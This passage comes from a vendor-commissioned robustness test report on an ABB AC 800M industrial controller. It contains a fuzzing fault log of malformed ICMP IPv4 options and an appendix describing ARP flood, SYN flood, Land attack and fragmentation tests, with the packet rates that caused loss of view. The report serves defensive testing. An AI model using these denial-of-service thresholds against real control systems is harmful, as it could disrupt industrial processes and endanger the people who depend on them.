Instrumentation Variant 5/22/07 11:01:44 AMICMPv4 Echo Requests, Fragmented -first.ipv4.options.option.length.missing
14. 178-194
Instrumentation Variant 5/22/07 11:02:45 AMICMPv4 Echo Requests, Fragmented - first.ipv4.options.option.length.zero15. 48-64
Instrumentation Variant 5/22/07 11:03:38 AMICMPv4 Echo Requests, Fragmented - first.ipv4.options.option.length.zero16. 113-129
Instrumentation Variant 5/22/07 11:03:40 AMICMPv4 Echo Requests, Fragmented - first.ipv4.options.option.length.zero17. 178-194
Instrumentation Variant 5/22/07 11:04:41 AMICMPv4 Echo Requests, Fragmented - first.ipv4.options.record-route.length.all
18. 48-64
Instrumentation Variant 5/22/07 11:05:35 AMICMPv4 Echo Requests, Fragmented - first.ipv4.options.record-route.length.all
19. 113-129
Analysis DetailFor Target ABB-AC800M-PM860-5.0.11.61
Page 4
Fault Detection TimeIsolation
Faults
Range
Instrumentation Variant 5/22/07 11:05:36 AMICMPv4 Echo Requests, Fragmented - first.ipv4.options.record-route.length.all
20. 178-194
Instrumentation Variant 5/22/07 11:06:27 AMICMPv4 Echo Requests, Fragmented - first.ipv4.options.record-route.pointer-length
21. 48-64
Instrumentation Variant 5/22/07 11:06:55 AMICMPv4 Echo Requests, Fragmented - first.ipv4.options.record-route.pointer-length
22. 113-129
Instrumentation Variant 5/22/07 11:07:40 AMICMPv4 Echo Requests, Fragmented - first.ipv4.options.router-alert.length.all
23. 0-16
Instrumentation Variant 5/22/07 11:07:49 AMICMPv4 Echo Requests, Fragmented - first.ipv4.options.router-alert.length.all
24. 49-65
Instrumentation Variant 5/22/07 11:08:05 AMICMPv4 Echo Requests, Fragmented - first.ipv4.options.router-alert.length.all
25. 66-82
Instrumentation Vector Range 5/22/07 11:09:37 AMICMPv4 Echo Requests, Fragmented - first.ipv4.options.security.length.all26. 64-80
Instrumentation Vector Range 5/22/07 11:09:50 AMICMPv4 Echo Requests, Fragmented - first.ipv4.options.security.length.all27. 161-162
Instrumentation Variant 5/22/07 11:09:52 AMICMPv4 Echo Requests, Fragmented - first.ipv4.options.security.length.all28. 163
Instrumentation Variant 5/22/07 11:10:23 AMICMPv4 Echo Requests, Fragmented - first.ipv4.options.strict-source-record-route.length.all
29. 64-80
Instrumentation Vector 5/22/07 11:10:53 AMICMPv4 Echo Requests, Fragmented - first.ipv4.options.strict-source-record-route.length.all
30. 81
Instrumentation Vector 5/22/07 11:11:11 AMICMPv4 Echo Requests, Fragmented - first.ipv4.options.strict-source-record-route.length.all
31. 146
Instrumentation Variant 5/22/07 11:11:21 AMICMPv4 Echo Requests, Fragmented - first.ipv4.options.strict-source-record-route.pointer-length
32. 0
Instrumentation Vector Range 5/22/07 11:12:32 AMICMPv4 Echo Requests, Fragmented - first.ipv4.options.strict-source-record-route.pointer-length
33. 66-82
Instrumentation Vector Range 5/22/07 11:13:30 AMICMPv4 Echo Requests, Fragmented - first.ipv4.options.strict-source-record-route.route.invalid
34. 0-16

Analysis DetailFor Target ABB-AC800M-PM860-5.0.11.61
Page 5
Fault Detection TimeIsolation
Faults
Range
Instrumentation Vector Range 5/22/07 11:14:41 AMICMPv4 Echo Requests, Fragmented - first.ipv4.options.string.overflow35. 32-48
Instrumentation Vector Range 5/22/07 11:15:57 AMICMPv4 Echo Requests, Fragmented - first.ipv4.options.string.utf-836. 32-48
Instrumentation Vector Range 5/22/07 11:16:55 AMICMPv4 Echo Requests, Fragmented - first.ipv4.options.timestamp.length.all37. 32-48
Instrumentation Variant 5/22/07 11:17:00 AMICMPv4 Echo Requests, Fragmented - first.ipv4.options.timestamp.length.all38. 129-130
Instrumentation Variant 5/22/07 11:17:02 AMICMPv4 Echo Requests, Fragmented - first.ipv4.options.timestamp.length.all39. 131
Instrumentation Variant 5/22/07 11:17:11 AMICMPv4 Echo Requests, Fragmented -first.ipv4.options.timestamp.misaligned
40. 0
Instrumentation Variant 5/22/07 11:17:14 AMICMPv4 Echo Requests, Fragmented -first.ipv4.options.timestamp.misaligned
41. 1-2
Instrumentation Variant 5/22/07 11:17:23 AMICMPv4 Echo Requests, Fragmented - first.ipv4.options.timestamp.overflow-flag.length.8-bit
42. 0-11
Instrumentation Variant 5/22/07 11:17:32 AMICMPv4 Echo Requests, Fragmented - first.ipv4.options.timestamp.pointer-length
43. 64-65
Instrumentation Variant 5/22/07 11:17:38 AMICMPv4 Echo Requests, Fragmented - first.ipv4.options.timestamp.pointer-length
44. 66
Instrumentation Vector Range 5/22/07 11:18:24 AMICMPv4 Echo Requests, Fragmented - first.ipv4.options.timestamp.pointer-length
45. 67-83
Instrumentation Vector Range 5/22/07 11:19:31 AMICMPv4 Echo Requests, Fragmented - first.ipv4.options.traceroute.length.all46. 16-32
Instrumentation Vector Range 5/22/07 11:20:25 AMICMPv4 Echo Requests, Fragmented - first.ipv4.options.traceroute.length.all47. 97-113
Instrumentation Vector Range 5/22/07 11:21:09 AMICMPv4 Echo Requests, Fragmented - first.ipv4.options.traceroute.length.all48. 178-194
Instrumentation Vector Range 5/22/07 11:22:50 AMICMPv4 Echo Requests, Fragmented - last.ipv4.header.length.length.16-bit49. 64-80
Analysis DetailFor Target ABB-AC800M-PM860-5.0.11.61
Page 6
Fault Detection TimeIsolation
Faults
Range
Instrumentation Vector Range 5/22/07 11:23:49 AMICMPv4 Echo Requests, Fragmented - last.ipv4.options.format-string50. 0-16
Instrumentation Vector Range 5/22/07 11:24:53 AMICMPv4 Echo Requests, Fragmented - last.ipv4.options.loose-source-record-route.length.all
51. 0-16
Instrumentation Vector Range 5/22/07 11:25:50 AMICMPv4 Echo Requests, Fragmented - last.ipv4.options.loose-source-record-route.length.all
52. 81-97
Instrumentation Vector Range 5/22/07 11:26:39 AMICMPv4 Echo Requests, Fragmented - last.ipv4.options.loose-source-record-route.length.all
53. 162-178
Instrumentation Vector Range 5/22/07 11:27:40 AMICMPv4 Echo Requests, Fragmented - last.ipv4.options.loose-source-record-route.pointer-length
54. 64-80
Instrumentation Vector Range 5/22/07 11:28:42 AMICMPv4 Echo Requests, Fragmented - last.ipv4.options.loose-source-record-route.route.invalid
55. 0-16
Instrumentation Vector 5/22/07 11:29:39 AMICMPv4 Echo Requests, Fragmented - last.ipv4.options.option.length.invalid56. 52
Instrumentation Vector Range 5/22/07 11:30:42 AMICMPv4 Echo Requests, Fragmented - last.ipv4.options.option.length.invalid57. 182-198
Instrumentation Vector Range 5/22/07 11:31:29 AMICMPv4 Echo Requests, Fragmented - last.ipv4.options.option.length.invalid58. 263-279
Instrumentation Vector Range 5/22/07 11:32:34 AMICMPv4 Echo Requests, Fragmented -last.ipv4.options.option.length.missing
59. 64-80
Instrumentation Vector Range 5/22/07 11:33:32 AMICMPv4 Echo Requests, Fragmented -last.ipv4.options.option.length.missing
60. 145-161
Instrumentation Vector Range 5/22/07 11:34:19 AMICMPv4 Echo Requests, Fragmented -last.ipv4.options.option.length.missing
61. 226-242
Instrumentation Vector Range 5/22/07 11:35:28 AMICMPv4 Echo Requests, Fragmented - last.ipv4.options.option.length.zero62. 64-80
Instrumentation Vector Range 5/22/07 11:36:25 AMICMPv4 Echo Requests, Fragmented - last.ipv4.options.option.length.zero63. 145-161
Instrumentation Vector Range 5/22/07 11:37:15 AMICMPv4 Echo Requests, Fragmented - last.ipv4.options.option.length.zero64. 226-242

Analysis DetailFor Target ABB-AC800M-PM860-5.0.11.61
Page 7
Fault Detection TimeIsolation
Faults
Range
Instrumentation Vector Range 5/22/07 11:38:18 AMICMPv4 Echo Requests, Fragmented - last.ipv4.options.record-route.length.all
65. 64-80
Instrumentation Vector Range 5/22/07 11:39:14 AMICMPv4 Echo Requests, Fragmented - last.ipv4.options.record-route.length.all
66. 145-161
Instrumentation Vector Range 5/22/07 11:39:58 AMICMPv4 Echo Requests, Fragmented - last.ipv4.options.record-route.length.all
67. 226-242
Instrumentation Vector Range 5/22/07 11:40:59 AMICMPv4 Echo Requests, Fragmented - last.ipv4.options.record-route.pointer-length
68. 64-80
Instrumentation Vector 5/22/07 11:41:31 AMICMPv4 Echo Requests, Fragmented - last.ipv4.options.record-route.route.invalid
69. 4
Instrumentation Vector Range 5/22/07 11:42:49 AMICMPv4 Echo Requests, Fragmented - last.ipv4.options.router-alert.length.all70. 32-48
Instrumentation Vector Range 5/22/07 11:43:54 AMICMPv4 Echo Requests, Fragmented - last.ipv4.options.router-alert.length.all71. 113-129
Instrumentation Vector Range 5/22/07 11:44:41 AMICMPv4 Echo Requests, Fragmented - last.ipv4.options.router-alert.length.all72. 194-210
Instrumentation Vector Range 5/22/07 11:46:18 AMICMPv4 Echo Requests, Fragmented - last.ipv4.options.security.length.all73. 81-97
Instrumentation Vector Range 5/22/07 11:47:18 AMICMPv4 Echo Requests, Fragmented - last.ipv4.options.security.length.all74. 162-178
Instrumentation Vector Range 5/22/07 11:48:00 AMICMPv4 Echo Requests, Fragmented - last.ipv4.options.security.length.all75. 243-255
Instrumentation Vector Range 5/22/07 11:49:38 AMICMPv4 Echo Requests, Fragmented - last.ipv4.options.strict-source-record-route.length.all
76. 64-80
Instrumentation Vector Range 5/22/07 11:50:44 AMICMPv4 Echo Requests, Fragmented - last.ipv4.options.strict-source-record-route.length.all
77. 145-161
Instrumentation Vector Range 5/22/07 11:51:29 AMICMPv4 Echo Requests, Fragmented - last.ipv4.options.strict-source-record-route.length.all
78. 226-242
Instrumentation Vector Range 5/22/07 11:52:34 AMICMPv4 Echo Requests, Fragmented - last.ipv4.options.strict-source-record-route.pointer-length
79. 64-80
Analysis DetailFor Target ABB-AC800M-PM860-5.0.11.61
Page 8
Fault Detection TimeIsolation
Faults
Range
Instrumentation Vector Range 5/22/07 11:53:36 AMICMPv4 Echo Requests, Fragmented - last.ipv4.options.strict-source-record-route.route.invalid
80. 0-16
Instrumentation Vector 5/22/07 11:54:19 AMICMPv4 Echo Requests, Fragmented - last.ipv4.options.string.overflow81. 35
Instrumentation Variant 5/22/07 11:54:19 AMICMPv4 Echo Requests, Fragmented - last.ipv4.options.string.overflow82. 36
Instrumentation Vector 5/22/07 11:54:50 AMICMPv4 Echo Requests, Fragmented - last.ipv4.options.string.utf-883. 34
Instrumentation Vector 5/22/07 11:55:27 AMICMPv4 Echo Requests, Fragmented - last.ipv4.options.timestamp.length.all84. 17
Instrumentation Vector Range 5/22/07 11:56:48 AMICMPv4 Echo Requests, Fragmented - last.ipv4.options.timestamp.length.all85. 82-98
Instrumentation Vector Range 5/22/07 11:57:36 AMICMPv4 Echo Requests, Fragmented - last.ipv4.options.timestamp.length.all86. 163-179
Instrumentation Vector Range 5/22/07 11:58:37 AMICMPv4 Echo Requests, Fragmented - last.ipv4.options.timestamp.pointer-length
87. 48-64
Instrumentation Vector Range 5/22/07 11:59:27 AMICMPv4 Echo Requests, Fragmented - last.ipv4.options.timestamp.pointer-length
88. 129-143
Instrumentation Vector Range 5/22/07 12:00:40 PMICMPv4 Echo Requests, Fragmented - last.ipv4.options.traceroute.length.all89. 16-32
Instrumentation Vector Range 5/22/07 12:01:40 PMICMPv4 Echo Requests, Fragmented - last.ipv4.options.traceroute.length.all90. 97-113
Instrumentation Vector Range 5/22/07 12:02:27 PMICMPv4 Echo Requests, Fragmented - last.ipv4.options.traceroute.length.all91. 178-194

Appendix F
AC 800 M Stack VulnerabilitySummary Report
SUBMITTED TO: ABB Corporate Research
PREPARED BY: WURLDTECH SECURITY
DATE: June 1st, 2007
* THE CONTENTS OF THIS SUMMARY REPORT ARE UNOFFICAL AND SUBJECTTO CHANGE
Wurldtech Security
Suite 208 - 1040 Hamilton Street
Vancouver BC Canada
V6B 2R9
Toll Free +1 877 369 6674
Telephone +1 604 669 6674
Facsimile +1 604 669 2902
Email [email protected]
Website www.wurldtechsecurity.com
213

214 APPENDIX F. AC 800 M STACK VULNERABILITY SUMMARY REPORT
F.1 Test Configuration Summary
This section describes environment in which the DUT was tested. The information inthis section will enable the testing to be accurately reproduced at a later date.
F.1.1 Vendor Control System
The VCS was a laptop computer running the Windows XP Professional operating systemwith service pack 2 installed. Compact Control Builder AC 800 M version 5.0.1/0w(Build 5.0.1001.51) was installed on the VCS and used to communicate with the DUT.The VCS had two network interface cards installed, a primary communication interfaceand an interface used by the OPC monitor to transmit telemetry to Achilles. Thespecifics of the primary communication interface and the AOA interface are depicted intable F.1.
Interface IP/32 MACPrimary communication interface 193.75.73.44 00:14:22:F9:05:D3Monitor Interface 192.168.99.100 00:00:E8:01:50:50
Table F.1: The Configuration of the VCS’s Network Interface Cards.
Also installed on the VCS was Wurldtech OPC Monitor version 1.1. The OPC tagsmonitored and their respective event conditions are depicted in table F.2.
Item Name Description Normal Value Event CriteriaApplicationsPM865App Pro-gram1 output val
The state of digitaloutput 1
Change between 0and 1 at a period of 1second
The data does notchange within the 1second
Table F.2: Monitored OPC Tags and Event Conditions.

F.2. DEVICE UNDER TEST 215
Achilles Server
Version 1.3 of the Achilles server was used to conduct the testing. The configurationof the Achilles server’s network interface cards is depicted in table F.3.
Interface IP/32 MACBridge interface facing DUT 193.75.73.9 00:10:18:1A:49:14Bridge interface facing VCS 0.0.0.0 00:10:18:1A:48:92AOA interface 192.168.99.200 00:50:8D:95:F9:D6
Table F.3: The Configuration of the Achilles Server’s Network Interface Cards.
F.2 Device Under Test
The details of the device under test are summarized in table F.4.
DeviceModel AC 800MSerial Number SE042349AUHardware Revision PM865Firmware Revision 5.0.1001.51 (May 2007)
Table F.4: Device Under Test Definition.
No redundant communication channels on the AC 800 M were used during this test.The specifics of the AC 800 M’s primary network interface card are depicted in table F.5
Interface IP/32 MACPrimary communication interface 193.75.73.11 00:00:23:0A:69:E8
Table F.5: The Configuration of the DUT’s Network Interface Cards.
F.3 Test Case ResultSummary
F.3.1 ARP Flood
Description:
ARP implementations include a finite-sized cache of IP/MAC address combinations.ARP flooding involves sending large numbers of unsolicited ARP replies onto the network

216 APPENDIX F. AC 800 M STACK VULNERABILITY SUMMARY REPORT
in an attempt to fill this cache with invalid entries. Historically, many devices acceptunsolicited ARP replies and will cache them regardless of their source.
Expected Behavior:
If the ARP flood attack is successful, all legitimate communication between the VCSand the DUT will cease immediately.
Observed Behavior:
At rates below 150 packets per second, only the occasional ICMP echo request is receivesa response.
Above this rate, no ICMP response messages are received. I/O operation of the AC 800M was not affected.
After the test case completed, the Windows XP workstation running Compact ControlBuilder was unable to re-establish any communication with the AC 800M until the ARPcache is flushed. After it was flushed, ICMP communication is restored but usuallyCompact Control Builder has to be restarted before it is able to re-establish commu-nication. Occasionally the workstation had to be rebooted before Compact ControlBuilder could restore connectivity despite that ICMP pings were successful in commu-nicating with the AC 800 M. Very infrequently the AC 800 M had to be powercycledto reestablish connectivity, but this behavior was sporadic and difficult to reproduce.
F.3.2 TCP SYN Flood
Description:
A TCP connection between a client and server requires a three-way handshake in orderto establish communication. The three-way handshake starts with the client sending aSynchronize (SYN) packet to the server to indicate its interest in communicating withit. If the host offers a service on the port indicated in the initial SYN packet, it respondswith a Synchronize-Acknowledge (SYN-ACK) packet. After the server issues the SYN-ACK packet, the connection is said to be in a pending state because the server mustwait for the final ACK packet from the client before the connection is fully established.When the client receives the SYN-ACK the TCP protocol states that it must respondwith an Acknowledge (ACK) packet thus establishing the communication link. Theserver must keep track of pending connections until it receives the final ACK packetand the connection is fully established. Some TCP stacks may only be able to process asingle pending connection while others maintain a finite queue of pending connections.

F.3. TEST CASE RESULTSUMMARY 217
The SYN Flood attack attempts to fill this queue and prevent any new connections frombeing established by not sending the final ACK of the three-way handshake.
Expected behavior:
The DUT’s stack will receive the SYN packets and start to fill its connection queue. TheDUT will send SYN-ACK packets back to the attacking system and wait for receipt ofACK packets. On vulnerable systems, disruptions to established connections or devicecrashes can occur.
On non-vulnerable systems, the DUT’s stack will detect and limit the rate of new con-nection establishments. Once the connection queue on the device is full, new connectionattempts will be refused but already established connections will not be affected.
Observed behavior:
When directed at any open TCP port a temporary loss of view occurs at rates aboveabout 6,700 packets per second. View is restored immediately when the test completes.
F.3.3 TCP/IP Land Attack
Description:
A Land Attack consists of sending crafted TCP/IP packets to an open port on a targetdevice. The crafted traffic has the source IP address equal to the destination IP addressequal to the IP address of the DUT and has the TCP source port equal to the destinationport.
Expected Behavior:
On devices that are vulnerable to this attack, the device’s TCP stack receives the packetand promptly crashes or locks up trying to send replies to itself. On unaffected systems,this kind of packet will be ignored.
Observed Behavior:
When directed at any open TCP port a temporary loss of view occurs at rates aboveabout 4,500 packets per second . View is restored immediately when the test completes.

218 APPENDIX F. AC 800 M STACK VULNERABILITY SUMMARY REPORT
F.3.4 TCP Fragmentation Fuzzer
Description:
The TCP Fragmentation Fuzzer generates fragmented IP packets with randomized TCPpayloads.
Expected Behavior:
A device experiencing this test should begin to show deteriorating communication con-ditions due to fragmentation processing overhead. If rate limiting is not employed,it is expected that legitimate communication is severed due to connectivity timeouts.Regular communication should be restored immediately after the test case completes.
Observed Behavior:
When directed to any port (whether open or closed) at rates below 150 packets per secondthe AC 800 M’s reponse time to ICMP pings increases to greater than 8 seconds andCompact Control Builder loses visibility with the AC 800 M. Visibility is immediatelyrestored after the test completes.